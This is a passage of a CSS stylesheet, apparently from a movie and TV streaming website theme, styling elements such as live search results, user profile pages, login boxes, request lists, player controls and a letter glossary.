}
.reports_notice_admin span {
    float: left;
    width: 100%;
    padding: 5px;
    text-align: center
}
.reports_notice_admin span a.delete_notice {
    float: left;
    width: 100%;
    font-size: 13px;
    padding: 5px
}
.reports_notice_admin span.report {
    font-size: 12px
}
.persons {
    float: left;
    width: 100%
}
.person {
    position: relative;
    padding: 10px 0;
    padding-left: 73px;
    min-height: 70px;
    float: left;
    width: calc(100%/ 3);
    margin-bottom: 10px
}
.person .img {
    position: absolute;
    left: 0;
    top: 0;
    width: 60px;
    height: 60px;
    overflow: hidden
}
.person .img img {
    width: 100%;
    height: auto;
    margin-top: -15px
}
.person .data {
    padding-right: 20px
}
.person .data .name {
    font-size: 14px;
    margin-bottom: 5px;
    float: left;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight: 400
}
.person .data .caracter {
    font-size: 12px;
    float: left;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight: 300
}
span.dt_flag {
    float: right
}
span.dt_flag img {
    width: 12px;
    height: 12px
}
.layout3 .sidebar {
    right: 0
}
.layout3 .content {
    margin-left: 0;
    margin-right: 219px
}
.ds1 .content {
    margin-left: 340px
}
.ds1 .sidebar {
    left: 0
}
.send_link {
    margin: 10px 0;
    padding: 13px 20px;
    font-size: 13px;
    float: left;
    width: 100%;
    text-align: center
}
.mensaje_report {
    float: left;
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    text-align: center
}
article.simple .poster {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 140%
}
article.simple .poster img {
    width: 100%;
    height: auto;
    margin-top: -140%;
    position: absolute
}
article.simple .data {
    float: left;
    width: 100%;
    padding: 10px 0
}
article.simple .data h3 {
    font-weight: 500;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 2px;
    width: 100%;
    float: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
article.simple .data span {
    font-weight: 300;
    font-size: 12px
}
ul.abc {
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 25px
}
ul.abc li {
    float: left
}
ul.abc li a {
    padding: 10px 8.6px;
    margin: 2.5px;
    float: left;
    font-size: 14px;
    border-radius: 3px
}
ul.abc li:first-child>a {
    margin-left: 0
}
ul.abc li:last-child>a {
    margin-right: 0
}
.desc_category {
    float: left;
    width: 100%
}
.desc_category p {
    line-height: 20px;
    padding: 10px;
    padding-top: 0
}
.form_post_lik {
    float: left;
    width: 100%;
    padding: 0
}
.form_post_lik .table {
    overflow-x: auto;
    float: left;
    width: 100%
}
.form_post_lik .table table.post_table {
    float: left;
    width: 100%
}
.form_post_lik .table table th {
    text-align: left;
    font-size: 14px;
    padding: 15px 5px
}
.form_post_lik .table table tbody tr:first-child > td a.remove_row {
    display: none
}
.form_post_lik .table table tbody tr td a.remove_row {
    font-weight: 600;
    padding: 4px 10px;
    font-size: 13px;
    cursor: pointer;
    border-radius: 3px
}
.form_post_lik .table table td {
    padding: 15px 5px
}
.form_post_lik .table table td input[type="text"],
.form_post_lik .table table td input[type="url"] {
    font-size: 13px;
    padding: 0 7px;
    height: 30px
}
.form_post_lik .table table td input[type="text"].size {
    width: 90px
}
.form_post_lik .table table td input[type="url"].url {
    width: 200px
}
.form_post_lik .table table td select {
    height: 30px;
    padding: 0 7px;
    font-size: 13px
}
.form_post_lik .control {
    float: left;
    width: 100%;
    padding: 15px 0;
    padding-bottom: 0
}
.form_post_lik .control .left {
    float: left
}
.form_post_lik .control .left a.add_row {
    padding: 10px 30px;
    float: left;
    font-size: 13px;
    font-weight: 400;
    cursor: pointer;
    border-radius: 3px
}
.form_post_lik .control .right {
    float: right
}
.form_post_lik .control .right input[type="submit"] {
    border: 0;
    cursor: pointer;
    padding: 9px 30px;
    font-weight: 700;
    border-radius: 3px
}
.tright {
    padding-left: 25px;
    padding-right: 10px
}
.top-imdb-list h3 a {
    float: right
}
a.see_all {
    text-transform: uppercase;
    padding: 3px 8px;
    font-size: 10px;
    font-weight: 300;
    border-radius: 3px;
    margin-top: -3px
}
a.arrow_pag {
    font-size: 20px;
    padding: 6px 25px;
    font-weight: 300
}
.live-search {
    float: left;
    top: 70px;
    width: 340px;
    opacity: .98;
    position: absolute
}
.live-search.rtl {
    left: 0
}
.live-search.ltr {
    right: 0
}
.live-search ul {
    float: left;
    width: 100%;
    box-shadow: 0 10px 20px -3px rgba(0, 0, 0, 0.52);
    margin-top: 0
}
.live-search ul:hover li {
    opacity: .7
}
.live-search ul li {
    float: left;
    width: 100%;
    display: block;
    padding: 12px
}
.live-search ul li .poster {
    float: left;
    display: inline-block;
    margin-right: 20px;
    width: 55px;
    height: 70px;
    overflow: hidden
}
.live-search ul li .poster img {
    margin-top: -7px;
    width: 100%
}
.live-search ul li .title {
    margin-top: 2px;
    margin-bottom: 0;
    font-size: 13px;
    line-height: 20px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.live-search ul li .other-name {
    margin-top: 2px;
    font-size: 12px;
    font-weight: 300
}
.live-search ul li .release {
    margin-left: 5px;
    font-size: 11px;
    font-weight: 400
}
.live-search ul li .imdb {
    margin-top: 5px;
    font-size: 12px
}
.live-search ul li .imdb span.icon-star {
    font-size: 13px;
    margin-right: 3px
}
.live-search ul li a.more {
    font-weight: 500;
    width: 100%;
    float: left;
    padding: 5px;
    text-align: center;
    font-style: italic;
    font-size: 12px
}
.adv_slider {
    float: left;
    width: 100%;
    min-height: 250px;
    position: relative
}
.adv_slider .slider {
    margin-bottom: 0
}
.adv_slider .slider_box {
    width: 100%;
    padding: 15px 10px;
    float: left
}
.adv_slider .slider_box .owl-theme .owl-controls {
    margin-top: 5px
}
.sidebar aside.widget_text {
    padding: 0
}
.head-main-nav ul.main-header li.genres ul.sub-menu {
    max-width: 500px;
    padding: 10px
}
.head-main-nav ul.main-header li.genres ul.sub-menu li {
    width: calc(100%/3)
}
.mensaje_ot {
    padding: 15px 20px;
    margin-bottom: 30px;
    border-left: solid 3px
}
a.report-video span {
    font-size: 12px;
    margin-bottom: -5px;
    float: right;
    padding: 5px 10px
}
a.mtoc {
    position: absolute;
    top: 0;
    right: 0;
    padding: 10px 20px
}
.fullplayer {
    width: 1200px
}
a.wide {
    cursor: pointer;
    font-size: 17px!important;
    padding: 13px 15px!important
}
.fullsidebar {
    padding-top: 740px!important
}
.fullplayer .playex {
    max-height: 675px!important
}
.player_sist .control nav.player ul.options li ul li a b {
    float: left;
    font-size: 18px;
    margin-right: 10px
}
.sourcesfix {
    display: block!important
}
.logo h1.text {
    font-size: 24px;
    font-weight: 700;
    padding: 4px 0;
    text-transform: uppercase
}
.adss {
    text-align: center
}
#sticky.stick {
    margin-top: 10px!important;
    position: fixed;
    top: 0;
    z-index: 100;
    border-radius: 0 0 .5em .5em
}
.linktabs {
    float: left;
    width: 100%;
    padding: 15px 25px
}
.linktabs h2 {
    float: left;
    font-size: 18px;
    font-weight: 500;
    margin-right: 15px;
    line-height: 25px
}
.linktabs ul {
    float: left
}
.linktabs ul li {
    float: left
}
.linktabs ul li a {
    float: left;
    padding: 4px 10px;
    font-size: 12px;
    border-radius: 3px;
    margin: 2px 5px
}
.mensaje_report i {
    font-size: 30px;
    margin-bottom: 10px;
    float: left;
    width: 100%
}
.dt_social_single a.google i,
.dt_social_single a.pinterest i {
    margin-right: 0
}
.search_responsive {
    display: none;
    position: relative;
    float: left;
    width: 100%
}
.search_responsive .live-search {
    margin-top: 0;
    float: left;
    position: absolute;
    top: 54px;
    z-index: 104;
    width: 100%
}
.search_responsive .search-button span.loading {
    font-size: 18px;
    padding: 4px 2px
}
.search_responsive li.ctsx {
    display: none
}
.headitems li.ctsv {
    display: none
}
.menuresp {
    display: none;
    float: left;
    width: 100%;
    position: relative
}
.menuresp .menu {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 103;
    box-shadow: 0 10px 20px -3px rgba(0, 0, 0, 0.52);
    padding: 0
}
.menuresp .menu .user {
    float: left;
    width: 100%;
    padding: 15px
}
.menuresp .menu .user .gravatar {
    float: left
}
.menuresp .menu .user .gravatar img {
    width: 40px;
    height: 40px;
    float: left;
    border-radius: 5px
}
.menuresp .menu .user .gravatar span {
    float: left;
    padding: 13px;
    font-weight: 500
}
.menuresp .menu .user .logout {
    float: right;
    padding: 13px
}
.menuresp .menu .user .logout a {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px
}
.menuresp .menu .user a.ctgs {
    float: left;
    width: 46%;
    margin: 0 2%;
    text-align: center;
    padding: 10px 0;
    font-weight: 400;
    font-size: 14px;
    border-radius: 3px
}
.menuresp .menu ul.resp {
    float: left;
    width: 100%;
}
.menuresp .menu ul.resp li {
    padding: 0;
    float: left;
    width: 100%;
    font-weight: 500
}
.menuresp .menu ul.resp li a {
    font-size: 15px;
    float: left;
    width: 100%;
    padding: 15px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.menuresp .menu ul.resp li a i {
    font-size: 13px;
    font-weight: 300;
    font-style: normal;
    padding: 0 5px;
    border-radius: 3px;
    margin-left: 5px
}
.menuresp .menu ul.resp li:last-child {
    border-bottom: 0
}
.menuresp .menu ul.resp li ul {
    padding-bottom: 15px
}
.menuresp .menu ul.resp li ul li {
    font-weight: 400;
    border-bottom: 0
}
.menuresp .menu ul.resp li ul.sub-menu {
    float: left;
    width: 100%
}
.menuresp .menu ul.resp li ul.sub-menu li {
    width: 50%
}
.menuresp .menu ul.resp li ul.sub-menu li a {
    font-size: 14px;
    padding: 5px 20px
}
.menuresp .menu ul.resp li ul.sub-menu li a:before {
    content: "-";
    margin-right: 10px;
    display: inline;
    font-weight: 300
}
.page_user {
    padding: 20px;
    margin: 0;
    float: left;
    width: 100%
}
.page_user header.user {
    float: left;
    width: 100%;
    padding-bottom: 10px;
    margin-bottom: 3px
}
.page_user header.user .box {
    padding: 10px;
    float: left;
    width: 100%;
    height: 90px;
    position: relative
}
.page_user header.user .box .gravatar {
    float: left;
    position: absolute;
    width: 70px
}
.page_user header.user .box .gravatar img {
    width: 100%;
    height: auto;
    float: left
}
.page_user header.user .box .contenido {
    float: left;
    width: 100%;
    padding-left: 90px
}
.page_user header.user .box .contenido .name {
    float: left;
    width: calc(100% - 350px);
    padding: 10px 0
}
.page_user header.user .box .contenido .name h2 {
    font-size: 25px;
    line-height: 30px;
    font-weight: 400
}
.page_user header.user .box .contenido .name p {
    font-size: 14px;
    line-height: 23px
}
.page_user header.user .box .contenido .info {
    float: right;
    width: 350px
}
.page_user header.user .box .contenido .info span {
    width: calc(100% / 4);
    float: left;
    text-align: center;
    margin: 16px 0
}
.page_user header.user .box .contenido .info span:last-child {
    border-right: 0
}
.page_user header.user .box .contenido .info span b.num {
    width: 100%;
    float: left;
    font-size: 17px;
    line-height: 20px
}
.page_user header.user .box .contenido .info span i.text {
    font-style: normal;
    font-size: 13px;
    line-height: 20px
}
.page_user nav.user {
    float: left;
    width: 100%;
    padding: 10px
}
.page_user nav.user ul li {
    float: left
}
.page_user nav.user ul li.rrt {
    float: right
}
.page_user nav.user ul li a {
    padding: 10px 20px;
    float: left;
    font-size: 13px;
    border-radius: 3px;
    font-weight: 500
}
.page_user .content {
    float: left;
    width: 100%;
    padding: 3px 0
}
.page_user .content .upge {
    display: none
}
.page_user .content .upge h2 {
    font-size: 15px;
    font-weight: 500;
    float: left;
    width: 100%;
    padding: 15px;
    margin-bottom: 20px
}
.page_user .content .upge h2 strong {
    font-weight: 500
}
.page_user .content .upge h2 span.pending {
    float: right;
    font-weight: 400;
    font-size: 13px;
    padding: 3px 0;
    cursor: pointer
}
.page_user .content .upge h2 span.pending i {
    font-style: normal;
    float: right;
    margin-left: 10px;
    margin-top: -2px;
    padding: 2px 5px;
    border-radius: 3px;
    font-size: 12px;
    font-weight: 500
}
.user_edit_control {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    margin-top: 20px
}
.user_edit_control ul li {
    float: left;
    width: calc(100% / 3);
    display: table-cell;
    margin: 0;
    padding: 0;
    position: relative;
    vertical-align: middle
}
.user_edit_control ul li a {
    position: relative;
    text-align: center;
    float: left;
    width: 100%;
    padding: 17px 0;
    font-size: 15px;
    font-weight: 300
}
.user_edit_control ul li a.selected:before {
    border: 0 solid transparent;
    content: '';
    display: block;
    height: 0;
    margin-left: 0;
    position: absolute;
    top: 100%;
    left: 50%;
    width: 0;
    border-width: 15px;
    margin-left: -15px
}
#message .sms {
    float: left;
    width: 100%;
    margin-bottom: 25px
}
#message .sms .updating {
    padding: 13px 15px;
    line-height: 20px
}
#message .sms .updating i {
    float: left;
    font-size: 20px;
    margin-right: 8px
}
#message .sms .error {
    padding: 13px 15px;
    line-height: 20px
}
#message .sms .error i {
    float: left;
    font-size: 20px;
    margin-right: 8px
}
#message .sms .sent {
    padding: 13px 15px;
    line-height: 20px
}
#message .sms .sent i {
    float: left;
    font-size: 20px;
    margin-right: 8px
}
.page_user .content .paged {
    text-align: center;
    float: left;
    width: 100%;
    padding: 0
}
.page_user .content .paged a.load_more {
    float: left;
    padding: 10px 20px;
    cursor: pointer;
    width: 100%;
    font-weight: 500
}
#items_movies,
#items_tvshows {
    float: left;
    width: 100%
}
.page_user .content .loadingpage {
    opacity: .1
}
table.account_links {
    float: left;
    width: 100%;
    margin-bottom: 30px
}
table.account_links thead th {
    text-align: left;
    padding: 15px;
    font-size: 14px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
table.account_links thead th.status,
table.account_links thead th.views {
    text-align: center
}
table.account_links tbody td {
    padding: 20px 15px;
    font-size: 12px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 15px
}
table.account_links tbody td.status,
table.account_links tbody td.views {
    text-align: center
}
table.account_links tbody td i.icon {
    font-family: 'icomoon'!important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 17px
}
table.account_links tbody td a {
    font-weight: 500;
    cursor: pointer
}
table.account_links tbody td img {
    float: left;
    margin-right: 10px
}
#edit_link {
    float: left;
    width: 100%;
    position: relative
}
#edit_link .box {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-left: -200px;
    margin-top: -214px;
    z-index: 103
}
#edit_link .box .form_edit {
    width: 400px;
    float: left;
    padding: 20px;
    position: relative
}
#edit_link .box .form_edit .cerrar {
    position: absolute;
    top: 0;
    right: 0;
    float: right
}
#edit_link .box .form_edit .cerrar a {
    padding: 5px 15px;
    float: left;
    cursor: pointer
}
#edit_link .box .form_edit .ready {
    font-size: 20px;
    float: left;
    width: 100%;
    padding: 15px 10px;
    padding-bottom: 10px
}
#edit_link .box .form_edit .ready i {
    float: left;
    margin-right: 10px;
    margin-top: -4px;
    font-size: 29px
}
#edit_link .box .form_edit fieldset {
    float: left;
    width: 100%;
    padding: 10px 0
}
#edit_link .box .form_edit fieldset h3 {
    font-size: 18px;
    font-weight: 400;
    padding-bottom: 15px;
    float: left;
    width: 100%
}
#edit_link .box .form_edit fieldset h3 i {
    float: left;
    margin-right: 10px;
    margin-top: -3px;
    font-size: 21px
}
#edit_link .box .form_edit fieldset select {
    width: 100%;
    height: 35px;
    padding: 8px
}
#edit_link .box .form_edit fieldset input[type="text"] {
    width: 100%;
    height: 35px;
    padding: 8px
}
#edit_link .box .form_edit fieldset input[type="submit"] {
    border: 0;
    width: 100%;
    padding: 9px 0;
    font-weight: 500;
    font-size: 15px;
    border-radius: 3px;
    cursor: pointer
}
.dtuser {
    float: left;
    padding: 17.5px 0;
    margin-left: 20px
}
.dtuser a.clicklogin i {
    font-size: 24px
}
.dtuser .gravatar {
    float: left;
    padding-left: 19px;
    position: relative
}
.dtuser .gravatar .image {
    float: left;
    width: auto;
    height: auto;
    position: relative
}
.dtuser .gravatar .image span {
    position: absolute;
    font-weight: 500;
    font-size: 12px;
    padding: 2px 5px;
    top: -5px;
    right: -5px;
    border-radius: 3px
}
.dtuser .gravatar img {
    float: left;
    margin: 0;
    border-radius: 5px
}
.login_box {
    position: fixed;
    z-index: 105;
    width: 400px;
    top: 120px;
    left: 50%;
    margin-left: -200px;
    display: none
}
.login_box .box {
    padding: 20px 40px;
    float: left;
    width: 100%;
    position: relative
}
.login_box .box a#c_loginbox {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 22px;
    padding: 10px
}
.login_box .box h3 {
    float: left;
    width: 100%;
    padding: 25px 0;
    padding-top: 10px;
    font-size: 18px;
    font-weight: 500
}
.login_box .box fieldset {
    float: left;
    width: 100%
}
.login_box .box fieldset.user {
    margin-bottom: -1px
}
.login_box .box fieldset.submit {
    margin: 20px 0
}
.login_box .box input {
    width: 100%;
    padding: 5px 10px;
    height: 40px
}
.login_box .box input[type="text"] {
    height: 45px
}
.login_box .box input[type="password"] {
    height: 45px
}
.login_box .box label {
    line-height: 20px;
    width: 100%;
    padding-top: 15px;
    float: left;
    cursor: pointer
}
.login_box .box input[type="checkbox"] {
    float: left;
    height: auto;
    width: auto;
    padding: 0
}
.login_box .box input[type="submit"] {
    cursor: pointer;
    font-weight: 500;
    font-size: 15px;
    padding: 10px;
    height: auto;
    border: 0
}
.login_box .box a.register {
    width: 100%;
    float: left;
    padding: 10px;
    border-radius: 3px;
    font-size: 13px;
    text-align: center
}
#resultado_link_form {
    float: left;
    width: 100%;
    position: relative
}
#resultado_link_form .msg {
    padding: 15px 20px;
    line-height: 25px;
    font-size: 17px;
    border-radius: 5px
}
#resultado_link_form .msg i {
    font-size: 25px;
    float: left;
    margin-right: 10px
}
a.pteks {
    width: 100%;
    text-align: center;
    float: left
}
a#update_imdb_rating {
    float: right
}
b#repimdb {
    font-weight: 400
}
header.main .hbox .register_active>.search {
    width: 180px
}
video.dt_player {
    max-width: 100%;
    vertical-align: middle;
    display: inline-block
}
.dt_mainmeta {
    float: left;
    width: 100%;
    margin-bottom: 20px
}
.dt_mainmeta nav {
    padding: 10px 0;
    padding-bottom: 20px;
    float: left;
    width: 100%
}
.dt_mainmeta nav h2 {
    font-weight: 400;
    font-size: 17px;
    width: 100%;
    float: left;
    margin-bottom: 15px
}
.dt_mainmeta nav h2:before {
    content: "\f0d7";
    font-family: 'icomoon';
    float: right
}
.dt_mainmeta nav.genres {
    padding: 10px 0
}
.dt_mainmeta nav.genres ul {
    overflow: hidden;
    max-height: 282px;
    float: left;
    width: 100%
}
.dt_mainmeta nav.genres ul li {
    float: left;
    width: 100%;
    padding: 10px 15px;
    margin-bottom: 5px
}
.dt_mainmeta nav.genres ul li a {
    font-weight: 500;
    font-size: 13px
}
.dt_mainmeta nav.genres ul li a:before {
    font-family: icomoon!important;
    content: "\f0da";
    margin-right: 10px
}
.dt_mainmeta nav.genres ul li i {
    float: right;
    font-style: normal;
    font-size: 11px
}
.dt_mainmeta nav.releases ul {
    overflow: hidden;
    max-height: 175px;
    float: left;
    width: 100%
}
.dt_mainmeta nav.releases ul li {
    float: left;
    width: calc(100%/3);
    padding: 3px
}
.dt_mainmeta nav.releases ul li a {
    float: left;
    width: 100%;
    padding: 8px 0;
    text-align: center;
    font-size: 13px;
    font-weight: 500
}
.falsescroll {
    overflow: auto!important;
    max-height: 100%!important
}
.textwidget .ads {
    text-align: center
}
.head-main-nav ul.main-header li ul.sub-menu li a:before {
    font-family: icomoon!important;
    content: "\f0da";
    margin-right: 10px
}
.person .data .name a {
    font-weight: 500;
    font-size: 15px
}
header.top_imdb {
    padding: 10px 0!important;
    margin-bottom: 25px!important
}
header.top_imdb h1.top-imdb-h1 {
    border: 0!important;
    padding: 0!important;
    padding-bottom: 10px!important
}
.dtinfo .title {
    position: relative;
    float: left;
    width: 100%
}
.dtinfo .title h4 {
    float: left;
    width: 100%;
    padding: 13px;
    padding-bottom: 10px;
    padding-right: 50px;
    font-weight: 500;
    font-size: 14px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.dtinfo .title span.flags {
    padding: 12.5px 0;
    padding-right: 10px;
    position: absolute;
    right: 0;
    top: 0
}
.dtinfo .title span.flags .flag {
    width: 12px;
    height: 12px;
    margin-left: 7px;
    margin-top: 0;
    float: left
}
.dtinfo .metadata {
    width: 100%;
    float: left;
    padding: 10px 13px;
    font-size: 12px
}
.dtinfo .metadata span {
    padding: 5px 10px;
    float: left
}
.dtinfo .metadata span.imdb {
    padding: 5px 10px;
    font-weight: 500
}
.dtinfo .texto {
    padding: 13px;
    float: left;
    width: 100%;
    height: 85px;
    line-height: 20px;
    font-size: 12px;
    overflow: hidden
}
.dtinfo .genres {
    float: left;
    width: 100%;
    height: 40px;
    padding: 14px 10px
}
.dtinfo .genres .mta {
    width: 100%;
    height: 12px;
    float: left;
    overflow: hidden
}
.dtinfo .genres .mta a {
    float: left;
    padding: 0 12px;
    font-size: 12px;
    font-weight: 500
}
.dtinfo .genres .mta a:last-child {
    border-right: 0
}
td.cal a {
    width: 100%;
    float: left;
    text-align: center;
    padding: 2px 0;
    border-radius: 3px;
    font-weight: 500
}
#seasons .se-c .se-a {
    display: none
}
.featu {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: .5px;
    padding: 5px 10px;
    text-transform: uppercase
}
.module .content .items .item .dfeatur {
    position: relative;
    padding-left: 34px
}
.module .content .items .item .dfeatur .mark {
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 3px;
    margin-top: -1px
}
.module .content .items .item .dfeatur .mark i {
    font-size: 24px;
    font-weight: 300
}
.user_control {
    float: right;
    margin-left: 0;
    margin-right: -25px
}
.user_control a {
    float: left;
    padding: 18px 15px
}
.user_control a i {
    font-size: 20px
}
.user_control a span {
    float: right;
    margin-left: 10px;
    margin-top: 6px;
    font-size: 12px;
    font-weight: 400
}
.user_control a.in-list span {
    font-weight: 500
}
.tooltip {
    position: relative;
    display: inline-block
}
.tooltip .tooltiptext {
    display: none;
    position: absolute;
    padding: 10px;
    border-radius: 6px;
    z-index: 1;
    opacity: 0;
    transition: opacity 1s;
    font-size: 11px;
    width: 120px;
    text-align: center
}
.tooltip:hover .tooltiptext {
    display: block;
    opacity: 1
}
.tooltip-right {
    top: 13px;
    left: 110%
}
.tooltip-right::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 100%;
    margin-top: -5px;
    border-width: 5px;
    border-style: solid
}
article.simple .poster .profile_control {
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-top: 40%;
    display: none
}
article.simple:hover > .poster .profile_control {
    display: block;
    transition: opacity 1s
}
article.simple .poster .profile_control span {
    float: left;
    width: 70%;
    margin: 0 15%;
    text-align: center
}
article.simple .poster .profile_control span a {
    font-weight: 500;
    font-size: 11px;
    padding: 10px;
    float: left;
    width: 100%;
    text-transform: uppercase;
    margin: 5px 0;
    border-radius: 3px
}
.csearch {
    padding: 40px 100px!important
}
.requests {
    float: left;
    width: 100%;
    margin: 0;
    padding: 30px 100px;
    position: relative
}
.requests nav {
    float: left;
    width: 100%;
    padding: 0 10px
}
.requests nav ul {
    float: right;
    padding: 0
}
.requests nav h1 {
    float: left;
    font-weight: 400;
    font-size: 22px;
    line-height: 34px
}
.requests nav h1 span {
    font-size: 15px;
    margin-left: 10px
}
.requests nav a.add_request {
    float: right;
    padding: 10px 25px;
    margin-left: 20px;
    border-radius: 3px
}
.requests nav ul li {
    float: left;
    padding: 0 5px
}
.requests nav ul li a {
    float: left;
    width: 100%;
    text-align: center;
    font-size: 13px;
    font-weight: 400;
    padding: 10px 15px
}
.requests nav ul li a i {
    font-style: normal;
    font-size: 11px;
    padding: 1px 5px;
    border-radius: 3px;
    font-weight: 500
}
.requests nav ul li a.active {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px
}
.requests .content {
    float: left;
    width: 100%;
    padding: 20px 0
}
.requests .content .tabox {
    display: none;
    float: left;
    width: 100%;
    padding: 30px 0
}
.requests .content .current {
    display: block!important
}
.requests .content .items {
    float: left;
    width: 100%
}
.requests .content .items .item {
    float: left;
    width: calc(100%/5);
    padding: 10px
}
.requests .content .items .item .box {
    width: 100%;
    float: left
}
.requests .content .items .item .box .poster {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 145%;
    cursor: pointer
}
.requests .content .items .item .box .poster span {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    padding: 10px;
    font-weight: 500;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    visibility: hidden;
    text-align: center
}
.requests .content .items .item .box:hover > .poster span {
    visibility: initial
}
.requests .content .items .item .box .poster img {
    width: 100%;
    height: auto;
    margin-top: -145%;
    position: absolute
}
.requests .content .items .item .box h3 {
    float: left;
    width: 100%;
    padding: 15px 10px;
    font-size: 16px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.requests .content .items .item .box .data {
    float: left;
    width: 100%;
    line-height: 20px;
    font-size: 12px;
    padding: 0
}
.requests .content .items .item .box .data span {
    font-size: 17px;
    float: left;
    width: 100%
}
.requests .content .items .item .box .data span a.get_content_dbmovies {
    font-size: 12px;
    float: left;
    padding: 10px;
    width: 100%;
    text-align: center;
    cursor: pointer;
    font-weight: 500
}
.requests .content .items .item .box .data span .itm-exists {
    font-size: 11px;
    font-weight: 500;
    text-align: center;
    padding: 10px
}
.requests .content .items .item .box .data span i.icon-plus2 {
    float: left;
    margin-left: 5px
}
.requests .content .items .item .box .data span i.icon-check {
    float: left;
    margin-left: 5px
}
.requests .discover {
    float: left;
    width: 100%;
    padding: 30px 0
}
.requests .discover .fixbox {
    float: left;
    width: 100%;
    padding: 0 10px
}
.requests .discover .fixbox .box {
    padding: 0;
    float: left;
    width: 100%;
    border-radius: 5px
}
.requests .discover .fixbox .box form {
    position: relative;
    float: left;
    width: 100%
}
.requests .discover .fixbox .box form input[type="text"] {
    width: 100%;
    height: 60px;
    float: left;
    padding: 0 20px;
    border: 0;
    background: transparent;
    font-size: 18px
}
.requests .discover .fixbox .box form button.filter {
    position: absolute;
    right: 0;
    top: 0;
    border: 0;
    background: transparent;
    padding: 17px;
    cursor: pointer
}
.requests .discover .fixbox .box form button.filter span {
    font-size: 25px
}
.requests .hidde {
    display: none!important
}
.requests .show {
    display: block!important
}
.discover .resultinfo {
    float: left;
    width: 100%;
    padding: 10px
}
.discover_results .metainfo {
    font-size: 30px;
    font-weight: 300;
    text-align: center;
    padding: 150px 0;
    float: left;
    width: 100%
}
footer.main .fcmpbox {
    width: 100%;
    float: left;
    padding: 0 30px
}
footer.main .fcmpbox .primary {
    float: left;
    width: 100%;
    padding: 40px 0
}
footer.main .fcmpbox .primary .columenu {
    float: right
}
footer.main .fcmpbox .primary .columenu .item {
    float: left;
    width: 220px
}
footer.main .fcmpbox .primary .columenu .item h3 {
    font-weight: 500;
    font-size: 15px;
    padding: 10px 0
}
footer.main .fcmpbox .primary .columenu .item ul {
    float: left;
    width: 100%
}
footer.main .fcmpbox .primary .columenu .item ul li a {
    padding: 7px 0;
    float: left;
    width: 100%
}
footer.main .fcmpbox .primary .fotlogo {
    float: left;
    max-width: 320px
}
footer.main .fcmpbox .primary .fotlogo .logo {
    float: left;
    padding: 10px 0
}
footer.main .fcmpbox .primary .fotlogo .logo img {
    max-width: 100%;
    height: auto
}
footer.main .fcmpbox .primary .fotlogo .text {
    padding: 10px 0;
    width: 100%;
    float: left
}
footer.main .fcmpbox .primary .fotlogo .text p {
    line-height: 20px
}
span.top-page {
    float: right;
    padding: 30px 0
}
span.top-page a {
    padding: 6px 15px;
    float: left;
    font-size: 18px;
    border-radius: 6px
}
.dt-breadcrumb {
    float: left;
    width: 100%;
    padding: 10px 20px;
    line-height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.breadcrumb_bottom {
    border-bottom: 0!important
}
.dt-breadcrumb ol li {
    float: left;
    padding: 5px
}
.dt-breadcrumb ol li a {
    float: left;
    font-size: 13px
}
.dt-breadcrumb ol li span.icon-angle-right {
    padding-left: 10px;
    padding-top: 2px;
    float: left
}
.letter_home {
    float: left;
    width: 100%;
    position: relative
}
.letter_home ul.glossary {
    float: left;
    width: 100%
}
.letter_home ul.glossary li {
    float: left;
    width: calc(100% / 27)
}
.letter_home ul.glossary li a {
    float: left;
    width: 100%;
    text-align: center;
    font-weight: 400;
    padding: 20px 0
}
.letter_home ul.glossary li a:hover,
.letter_home ul.glossary li a.active {
    font-weight: 600;
    border-bottom: solid 1px;
    padding-bottom: 19px
}
.letter_home>.items_glossary {
    position: absolute;
    width: 100%;
    top: 55px;
    left: 0;
    z-index: 3;
    display: none
}
.letter_home>.show_glossary {
    display: block
}
.items_glossary .load {
    font-size: 35px;
    width: 100%;
    padding: 90px 0;
    text-align: center
}
.items_glossary .items {
    float: left;
    width: 100%;
    padding: 10px
}
.items_glossary .items .item {
    width: calc(100% / 9);
    float: left;
    padding: 10px
}
.items_glossary .items .item .poster {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 140%
}
.items_glossary .items .item .poster img {
    width: 100%;
    height: auto;
    margin-top: -140%;
    position: absolute
}
.items_glossary .items .item .poster .rating {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 2px 5px;
    line-height: 18px;
    font-size: 11px;
    font-weight: 500
}
.items_glossary .items .item .data {
    float: left;
    width: 100%;
    margin-bottom: 0;
    margin-top: 10px
}
.items_glossary .items .item .data h3 {
    font-weight: 500;
